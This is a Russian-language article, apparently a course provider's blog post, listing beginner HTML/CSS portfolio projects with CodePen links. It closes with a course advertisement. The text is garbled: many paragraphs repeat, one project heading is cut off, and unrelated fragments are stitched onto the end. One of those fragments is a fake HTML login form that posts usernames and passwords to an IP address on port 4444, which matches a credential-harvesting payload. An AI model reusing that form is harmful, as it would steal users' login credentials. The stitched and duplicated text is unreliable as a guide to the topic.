Исходный код: https://codepen.io/vinay-khatri/pen/bGKdBXx
4. Целевая страница Еще один отличный пример HTML-проекта для начинающих, который вы можете создать и включить в свое портфолио. Целевая страница — это отдельная веб-страница, которая продвигает один или несколько товаров и услуг, направляя посетителей сайта на выполнение различных действий, таких как совершение покупки, подписка на информационный бюллетень и т. д. Вам необходимо объединить CSS с HTML для разработки даже самая простая целевая страница.
Целевая страница — это отдельная веб-страница, которая продвигает один или несколько товаров и услуг, направляя посетителей сайта на выполнение различных действий, таких как совершение покупки, подписка на информационный бюллетень и т. д. Вам необходимо объединить CSS с HTML для разработки даже самая простая целевая страница.
Целевая страница должна быть привлекательной и целеустремленной, если она надеется убедить посетителей совершить какое-либо действие. Ваш стиль целевой страницы должен основываться на выборе правильных цветовых схем, макета страницы и т. д. Кроме того, вы должны убедиться, что элементы страницы не перекрываются и не размещаются неправильно.
Исходный код: https://codepen.io/vinay-khatri/pen/LYdyoNZ
5. Страница события Вы тоже можете попробовать свои силы в этом простом мастер-классе! Это повлечет за собой создание статической страницы, отображающей информацию о событии (конференция, вебинар, запуск продукта и т. д.). Для этого проекта требуются HTML и CSS. Его можно считать одним из лучших проектов HTML и CSS для начинающих.
д.). Для этого проекта требуются HTML и CSS. Его можно считать одним из лучших проектов HTML и CSS для начинающих.
Страница мероприятия будет иметь простой дизайн. Расписание, место проведения, имена спикеров и фотографии со ссылками будут в шапке. Также должен быть включен раздел, описывающий цель мероприятия, в том числе для кого оно предназначено и для какой аудитории оно предназначено. Чтобы страница выглядела аккуратно, разделите ее на более мелкие разделы. Выберите подходящий цвет фона, стиль шрифта и цвет для каждого компонента страницы.
Исходный код: https://codepen.io/unrestben/pen/vYVyVJ
6. Сайт с параллаксом Новичок, знакомый с основами HTML, может создать сайт с параллаксом за один день! Веб-сайт с параллаксом позволяет вам прокручивать страницу вверх и вниз, чтобы просматривать различные элементы изображения, закрепленного на заднем плане. Это создает потрясающий и отличительный эффект на веб-сайте.
Разделите страницу на три-четыре части, прежде чем приступить к разработке сайта с параллаксом. Выберите несколько фоновых изображений, поместите их в соответствующие части страницы с соответствующим текстом, отрегулируйте поля и отступы и добавьте положение фона. CSS можно использовать для добавления на страницу дополнительных модных компонентов. Его можно считать одним из лучших проектов HTML CSS для начинающих.
Исходный код: https://codepen.io/Em-An/pen/XNaZdw
7. Простая веб-страница с анимациейОдин из лучших способов повысить интерактивность и привлекательность веб-страницы. осуществляется через анимацию. Веб-страницу с определенной анимацией можно сделать в виде HTML-проекта. GIF-файлы и фотографии можно использовать для создания анимационных эффектов на веб-сайте.
Как правило, CSS и JavaScript используются для создания основных анимаций, которые мы видим на многих веб-сайтах. Однако вы можете использовать HTML для создания веб-страницы и добавления к ней нескольких основных анимаций, чтобы больше узнать о возможностях языка разметки.
Исходный код: https://codepen.io/bramus/pen/AzmevE. стилизуйте их с помощью CSS.
Чтобы получить четкое представление о разделах, которые вы можете включить в свой новостной веб-сайт, вам следует сначала просмотреть такие известные новостные веб-сайты, как CNN, Huffington Post и BBC News. Вы должны сегментировать новости при создании веб-сайта на разные части в зависимости от жанров, таких как политика, спорт, развлечения и т. д. Кроме того, вы должны предоставить выдержки и фотографии из самых последних новостей в каждой области.
Новостной веб-сайт в идеале должен иметь область заголовка, в которой на видном месте отображается имя домена, и меню, позволяющее пользователям просматривать различные категории.
Исходный код: https://codepen.io/poojavpatel/pen/NaPPzQ
9. Страница личного портфолио Вы должны хорошо разбираться в HTML5 и CSS3, чтобы создать страницу личного портфолио. Основная информация для рабочего портфолио, такая как ваше имя и изображение, проекты, специальные таланты и интересы, будет включена на веб-страницу, которую вы создаете для этого проекта. При желании вы также можете разместить все портфолио на GitHub, используя свою учетную запись GitHub, и включить свое резюме.
Основная информация для рабочего портфолио, такая как ваше имя и изображение, проекты, специальные таланты и интересы, будет включена на веб-страницу, которую вы создаете для этого проекта. При желании вы также можете разместить все портфолио на GitHub, используя свою учетную запись GitHub, и включить свое резюме.
На странице портфолио должны присутствовать разделы верхнего и нижнего колонтитула. Меню с указанием ваших контактных данных, истории занятости и личной информации будет включено в область заголовка. Вы можете предоставить краткое описание своего профессионального опыта и увлечений вместе с вашей фотографией в верхней части страницы. Вы можете добавить несколько примеров работы после этого резюме.
Исходный код: https://codepen.io/celincky/pen/abPjZb
10. Страница музыкального магазина Для любителей музыки страница музыкального магазина является идеальным полигоном для тестирования. Вы должны быть экспертом в HTML5 и CSS3, чтобы создать эту страницу.
Первым шагом в создании музыкальной страницы является включение соответствующего фонового изображения и краткого описания содержимого. В верхней части страницы можно найти различные меню, в которых песни перечислены в соответствии с такими атрибутами, как жанр, год, исполнитель, альбом и т. д.
Вам нужно будет включить кнопки для запуска, остановки, перемотки назад/вперед и других функций. Для доступной коллекции песен включите соответствующие ссылки и изображения. Контактная информация, ссылки для регистрации, в магазине
покупки, планы членства и пробные варианты можно найти внизу.
Исходный код: https://codepen.io/markhillard/pen/jOOKxM
11. Сайт фотографииПоследний проект нашего списка. Опять же, создание этого веб-сайта с фотографиями потребует работы с HTML5 и CSS3. Отзывчивый одностраничный веб-сайт с фотографиями — это план.
Включите название бренда, логотип и краткое описание сайта вверху целевой страницы. Пользователи могут получить доступ к части изображений галереи и скользить для просмотра последующих фотографий, создав галерею с помощью кнопки просмотра. Вы можете поддерживать множество конфигураций просмотра, таких как сетка, список и т. д. Выберите предпочитаемую цветовую схему, стиль шрифта и размер изображения, прежде чем добавлять поля и отступы страницы. Вы можете использовать flexbox и медиа-запросы, чтобы увеличить коэффициент отклика.
Пользователи могут получить доступ к части изображений галереи и скользить для просмотра последующих фотографий, создав галерею с помощью кнопки просмотра. Вы можете поддерживать множество конфигураций просмотра, таких как сетка, список и т. д. Выберите предпочитаемую цветовую схему, стиль шрифта и размер изображения, прежде чем добавлять поля и отступы страницы. Вы можете использовать flexbox и медиа-запросы, чтобы увеличить коэффициент отклика.
Исходный код: https://codepen.io/yan-evtimov/pen/VOayGG
С нашим курсом Full Stack Development вы узнаете больше о темах и методах в рамках независимых и групповых проектов, получите индивидуальную обратную связь, работайте с экспертами MAANG в качестве наставников, оттачивайте свои навыки на нескольких хакатонах, разбросанных по всей программе, и получайте интенсивную подготовку к интервью и поддержку в начале карьеры.
Зачем работать над HTML-проектами? Основой работы разработчика является HTML. Вы должны быть знакомы с этим языком, если ваша профессия или повседневная жизнь связана с работой с кодом, веб-сайтами или приложениями. Вытащив смартфон из кармана, вы поймете, насколько важны HTML и технологии. Какое количество приложений вы используете? Когда вы обычно используете браузеры? Делаете ли вы там покупки или делаете там покупки? Имеет ли он какую-либо власть над такими вещами, как температура в вашем доме? Используете ли вы его для бронирования отелей, путешествий, парикмахерских или других целей? Используете ли вы его для совершения покупок в Интернете, прослушивания музыки или просмотра видео? HTML используется повсеместно.
Вы должны быть знакомы с этим языком, если ваша профессия или повседневная жизнь связана с работой с кодом, веб-сайтами или приложениями. Вытащив смартфон из кармана, вы поймете, насколько важны HTML и технологии. Какое количество приложений вы используете? Когда вы обычно используете браузеры? Делаете ли вы там покупки или делаете там покупки? Имеет ли он какую-либо власть над такими вещами, как температура в вашем доме? Используете ли вы его для бронирования отелей, путешествий, парикмахерских или других целей? Используете ли вы его для совершения покупок в Интернете, прослушивания музыки или просмотра видео? HTML используется повсеместно.
Самый эффективный способ изучения любого языка, включая HTML, — это проекты. Вам нужно базовое понимание HTML для разработки любого веб-сайта, и если вы хотите интерактивные пользовательские веб-сайты, запоминания шпаргалки недостаточно. Также нужно уметь применять свои знания на практике.
Заключение В заключение, основное внимание в этих усилиях уделяется HTML и CSS. Прежде чем переходить к более сложным языкам, таким как JavaScript, PHP или Python, настоятельно рекомендуется освоить HTML и CSS, попрактиковавшись в практических проектах HTML и CSS.
Прежде чем переходить к более сложным языкам, таким как JavaScript, PHP или Python, настоятельно рекомендуется освоить HTML и CSS, попрактиковавшись в практических проектах HTML и CSS.
Прежде чем перейти к более сложным задачам разработки, создайте прочную основу с HTML-проектами для учащихся. Это связано с тем, что прежде чем браться за более сложный материал, крайне важно хорошо понимать основы.
Создание статического веб-сайта значительно выигрывает от простоты изучения HTML и CSS. Только эти два языка упрощают учащимся создание внешнего интерфейса веб-сайта. Тем не менее, это также вариант, если вы представляете бизнес, который хочет нанять кого-то, кто сделает это за вас.
Кроме того, многие из этих проектов требуют от вас работы с CSS и JavaScript, которые вместе с HTML служат основой для современной веб-разработки. Таким образом, это небольшие проекты веб-разработки с исходным кодом.
Вы также можете загружать созданные вами базовые HTML-проекты в свое портфолио, чтобы продемонстрировать свои способности и выделиться перед работодателями.


 com» — «значение атрибута»
com» — «значение атрибута»
 168.0.7:4444/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td>
<td><input type="text" name="password"/></td></tr><tr>
<td colspan=2 align=center><input type="submit" value="Login"/></td></tr>
</table></form>
168.0.7:4444/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td>
<td><input type="text" name="password"/></td></tr><tr>
<td colspan=2 align=center><input type="submit" value="Login"/></td></tr>
</table></form>



 php.net/$(CURRENT_WORD)
php.net/$(CURRENT_WORD) знать, где находится ярлык OP.xml … не думать о прогнозировании, но не знать возможности OP находить и изменять внутренние файлы notepad ++.
знать, где находится ярлык OP.xml … не думать о прогнозировании, но не знать возможности OP находить и изменять внутренние файлы notepad ++.